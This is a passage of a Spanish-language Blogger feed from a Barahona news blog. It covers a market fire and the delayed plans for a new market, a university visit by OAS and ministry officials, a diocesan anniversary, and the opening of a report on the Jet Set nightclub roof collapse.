el control de los\nbomberos del municipio, con la asistencia de sus colegas de Paraíso y de\nVicente Noble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFernández de la Cruz, informó que entre cinco y seis casillas (casetas)\nresultaron afectadas por las llamas, así como una de las viviendas, que\ncalifica como “improvisadas” que han sido construidas al interior de la plaza\npública que, también, fue devorada por las llamas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Todo está bajo control. Gracias a Dios no hubo pérdidas de vidas humanas ni\npersonas heridas y los bomberos actuaron con mucha diligencia para controlar\nlas llamas del incendio”, dijo el alcalde a #LaLupadelSur al abordarlo en las\ninmediaciones del siniestro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna señal de algo grande\u003Cbr \/\u003E\nEl expresidente y actual tesorero de la Asociación de Comerciantes del Mercado\nPúblico de Barahona, José –Arin- Féliz, dijo que este tercer incendio es una\nseñal de que “algo grande” pudiera ocurrir en caso de que no se construya una\nnueva plaza municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDijo que el evento ocurrido desde las primeras horas de la mañana de este\nmartes si se produce en otra área de la plaza pública, pudiese sido otra la\nhistoria que se estuviera contando, con, a lo mejor –dice- reportes de víctimas\no una situación de mayor magnitud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el también dirigente de la Cámara de comercio de Barahona\n(CCB), dijo que se hace urgente que las autoridades municipales y el gobierno\ncentral entiendan de una vez la imperiosa necesidad de que se inicie la\nconstrucción de un nuevo mercado para Barahona.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe pasó al Mived\u003Cbr \/\u003E\nSobre la construcción de un nuevo mercado el síndico Fernández de la Cruz,\nreveló están muy avanzadas las gestiones para edificar uno nuevo, pero que el\nmismo sería llevado a otro lugar y no dejarlo en donde opera el actual como\npide el comercio organizado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl alcalde, como un elemento de avance para que, a su juicio, inicie a la mayor\nbrevedad a construirse un nuevo mercado, es el hecho de que la obra ha sido\npasada del Ministerio de Obras Públicas y Comunicaciones (Mocp) al Ministerio\nde la Vivienda y Edificaciones (MIVED).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Nosotros tenemos eso como prioridad porque el presidente nos dejó tareas la\núltima vez que vino aquí (Barahona) y conjuntamente con la comisión que estamos\ntrabajando eso fuimos al Ministerio de Economía, Planificación y Desarrollo\n(MEPyD), ya estamos identificado los terrenos, los cuales ya tenemos ubicados”,\nreveló.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el ejecutivo municipal, dijo que el próximo paso sería el\nlevantamiento del terreno identificado para iniciar allí la construcción del\nnuevo mercado municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe igual modo, dijo que se reúnen con el comercio que opera en el mercado, con\nrepresentantes del empresariado, “porque la idea no es hacer una plaza local,\nsino regional, descartando la idea de levantar la obra en el lugar en donde se\nencuentra el actual”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndicó que la ciudad crece hacia el norte, dejando entrever que el terreno\nubicado y en donde se levantaría un nuevo mercado sería potencialmente en esta\nárea de la ciudad, el cual tendría mayor categoría dada la importancia de esta\nlocalidad en donde convergen, además, Pedernales, Bahoruco e Independencia.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nHace 3 años del primer palazo\u003Cbr \/\u003E\nHace casi tres años, desde aquel 26 de octubre de 2022, cuando el presidente de\nla República, Luis Abinader, dio el primer palazo para construir un nuevo\nmercado en el municipio Barahona, dado el nivel de suciedad en que se encuentra\nel actual, una situación que afecta, incluso, a moradores del área adyacente a\nla plaza. La comunidad local y regional se abastece de productos básicos en\nmedio del hedor.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSe informó (cuando se dio el primer plazo), que se trataba de una primera\netapa, cuyo costo inicial sería de 187 millones de pesos, a casi 3 después, en\nuna visita con motivo de las navidades el pasado diciembre, el presidente\nAbinader informó se estaba en fase de diseño.\u003Cbr \/\u003E\nMientras las autoridades locales y nacionales vacilan para iniciar la\nconstrucción de un nuevo mercado, habitantes de esta localidad, así como de la\nregión, adquieren productos en condiciones de higiene y de salubridad\ncuestionables, situación que pone en riesgo la salud de la población.\u003Cbr \/\u003E\nBasuras en las principales entradas, vegetales podridos, cloacas abiertas,\nalimentos en el suelo mezclados con lodo, charcos por doquier y personas\ndesesperadas por la situación, es lo que arropa el mercado, ubicado en la\nintersección de las calles Colón con María Montés.\u003Cbr \/\u003E\nEs, por esa razón, que se requiere con urgencia y a la mayor brevedad que se\ninicie a construir un nuevo espacio municipal en donde, tanto compradores como\nvendedores estén con dignidad, sobre todo, se garantice la salud de la\nciudadanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3270252677451054046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html","title":"Barahona: Fuego en mercado afectó 6 locales y una casa"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1433935245720999901"},"published":{"$t":"2025-04-29T10:12:00.000-07:00"},"updated":{"$t":"2025-04-29T10:12:05.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s3964\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2701\" data-original-width=\"3964\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s320\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EVilla Central, Barahona.– La\nUniversidad Católica Tecnológica de Barahona (UCATEBA) recibió este lunes 28 de\nabril una visita de cortesía de una delegación de la Organización de Estados\nAmericanos (OEA) y del Ministerio de Industria, Comercio y MIPyMES (MICM), como\nparte de las iniciativas de colaboración para fortalecer el sector de las\npequeñas y medianas empresas de la región.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl encuentro, realizado de 9:00 a\n10:00 de la mañana en el Salón de la Rectoría, estuvo encabezado por el\nreverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA; el Dr. Esteban\nde la Torre, embajador de la OEA en República Dominicana; el Dr. Jorge Morales\nPaulino, viceministro de Fomento a las MIPyMES del MICM; y el Dr. Elmer\nGonzález Cavallo, director de Servicio de Apoyo a las MIPyMES del MICM.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el acto, el rector de la\nUCATEBA pronunció palabras de bienvenida, seguido de las intervenciones del\nembajador de la OEA y de las autoridades del MICM. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPosteriormente, Verónica\nSamaniego, de la Oficina de la Secretaría General de la OEA en República\nDominicana, y Yildalina Tatem, del Comité de Expertas del Mecanismo de\nSeguimiento de la Convención de Belém do Pará (MESECVI), presentaron las\niniciativas conjuntas OEA-MICM-UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn sus intervenciones, las\nautoridades reafirmaron su compromiso de trabajar en alianza para impulsar el\ndesarrollo de las MIPyMES, promover el emprendimiento, y fomentar la inclusión\ny equidad de género como motores fundamentales del progreso económico y social\nen la región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAdemás de las autoridades\nmencionadas, participaron en la actividad el ingeniero Benjamín Toral,\nvicerrector académico de la UCATEBA; la maestra Ruddy Medina Calderón,\nvicerrectora de Desarrollo; la maestra Yohanna Urbáez Castro, vicerrectora\nadministrativa; maestro Wellington Omar Sánchez, director de Innovación,\nEmprendimiento y Proyectos; licenciado Jhanfri Feliz, director de Relaciones\nInternacionales; licenciado Solimar Betances, director de Relaciones Públicas y\nComunicaciones; Antonio Garabito, director regional Enriquillo del MICM; Wilson\nRamírez, supervisor del MICM, entre otros invitados especiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa jornada concluyó con un\nintercambio de propuestas de cooperación y la formulación de acuerdos\npreliminares para futuros proyectos conjuntos, seguido de palabras de\nagradecimiento por parte del rector de la UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1433935245720999901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html","title":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s72-c\/FOTO%20UCATEBA,%2029-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3402579417397501935"},"published":{"$t":"2025-04-28T11:13:00.000-07:00"},"updated":{"$t":"2025-04-28T11:13:29.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Religión"}],"title":{"type":"text","$t":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s4160\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s320\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, 25 de abril de 2025.– Con una solemne Misa de\nacción de gracias y un emotivo acto de convivencia, la Diócesis de Barahona\ncelebró dos efemérides de gran significación en su historia eclesiástica: el\n49.º aniversario de su creacción canónica (25 de abril de 1976) y el décimo\naniversario de la ordenación episcopal de Su Excelencia Mons. Andrés Napoleón\nRomero Cárdenas (23 de febrero de 2016).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELa celebración tuvo lugar en la Catedral de Nuestra Señora\ndel Rosario, presidida por Mons. Andrés Napoleón Romero Cárdenas y concelebrada\npor Mons. José Dolores Grullón Estrella, obispo emérito de la Diócesis de San\nJuan de la Maguana; Mons. Santiago Rodríguez Rodríguez, obispo de la Diócesis\nde San Pedro de Macorís, y Mons. Tomás Alejo Concepción, obispo de la Diócesis\nde San Juan de la Maguana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFeligreses y sacerdotes —entre ellos el Rev. P. Dr. Secilio\nEspinal Espinal, rector de la Pontificia Universidad Católica Madre y Maestra\n(PUCMM), y el Rev. P. Marco Antonio Pérez Pérez, rector de la Universidad\nCatólica Tecnológica de Barahona (UCATEBA)—, así como autoridades civiles y\nmilitares, se congregaron para rendir homenaje a la labor pastoral, social y\ncultural de la Diócesis, reconociendo su compromiso con el desarrollo\nespiritual y comunitario de la provincia a lo largo de casi cinco décadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Doy gracias a Dios junto a todos ustedes por el ministerio\nepiscopal que Él, en su infinita misericordia, me ha confiado para servirle en\nesta Diócesis, un ministerio que, lejos de ser un mérito personal, es ante todo\nun don gratuito del Señor”, manifestó Mons. Andrés Napoleón Romero Cárdenas en\nsu homilía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECabe destacar que Mons. Romero Cárdenas exhortó a los\nsacerdotes diocesanos a organizar la Semana de Alegría del Evangelio, un\nconjunto de iniciativas pastorales y comunitarias para revitalizar la esperanza\ny fortalecer el compromiso misionero en todas las parroquias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EUna vez concluida la Eucaristía, la Universidad Católica\nTecnológica de Barahona (UCATEBA), cuyo Gran Canciller es Mons. Andrés Napoleón\nRomero Cárdenas, organizó un espacio de convivencia y alegría fraternal en el\nsalón de actos de la catedral, en su honor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA continuación, Su Excelencia, acompañado por fieles y\nsacerdotes, procedió al corte del pastel conmemorativo, un gesto emblemático de\nunión y esperanza compartida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFinalmente, los organizadores entregaron un obsequio\ninstitucional en reconocimiento a la destacada labor pastoral de la Diócesis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3402579417397501935\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html","title":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s72-c\/FOTO%20UCATEBA,%20DIOSECI.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6776466907979592275"},"published":{"$t":"2025-04-08T03:50:00.000-07:00"},"updated":{"$t":"2025-04-08T03:50:56.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EHAY DECENAS DE HERIDOS Y SE HABLA DE AL MENOS 13 PERSONAS FALLECIDAS HASTA EL MOMENTO\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"entry-header\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_post_meta jeg_post_meta_1\" style=\"align-content: flex-start; align-items: center; border: 0px; box-sizing: border-box; color: grey; display: flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"meta_left\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font: inherit; margin: 0px 1em 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"meta_right\" style=\"border: 0px; box-sizing: border-box; display: inline-block; flex: 1 0 auto; font: inherit; margin: 0px 0px 0px auto; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_zoom\" data-in-step=\"3\" data-out-step=\"2\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font-family: arial; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-dropdown\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-icon\" style=\"border: 0px; box-sizing: border-box; color: #707070; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; color: #174e96; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 409.984px; position: relative; text-decoration-line: none; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" data-srcset=\"\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"686\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_ad jeg_article jnews_content_top_ads \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"ads-wrapper  \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"entry-content no-share\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; counter-reset: footnotes 0; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 539px; line-height: inherit; margin: 0px 0px 30px; padding: 0px; position: relative; transform: none; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome\" style=\"border: 0px; box-sizing: border-box; font: inherit; left: 0px; margin: 0px; min-height: 1px; overflow: visible; padding: 0px; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jegStickyHolder\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"theiaStickySidebar\" style=\"backface-visibility: hidden; border: 0px; box-sizing: border-box; font: inherit; left: 62.5px; margin: 0px; padding: 0px 0px 1px; position: static; top: 73px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_float_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-inner \" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.625em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: normal;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ERubby Pérez, quien esta madrugada amenizaba una fiesta en la discoteca Jet Set, no ha sido encontrado y se preseme se encuentra debajo de los escombros tras colapsar una del techo del centro de diversión, con un saldo trágico personas heridas y fallecidas.\u003Cspan id=\"more-57864\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa hija del cantante ha sido encontrada, la cual está ilesa, quien es corista de la banda, mientras el yerno de la voz más alta del merengue se fracturó una pierna. Una fuente cercana al artista dijo que el intérprete de El perro ajeno continúa entre los escombros.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EUn vídeo colgado en redes sociales se aprecia el momento exacto del incidente, mientras Rubby Pérez y su orquesta interpretaban un tema musical y se observa cuando parte del techo cae encima de la tarima.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; 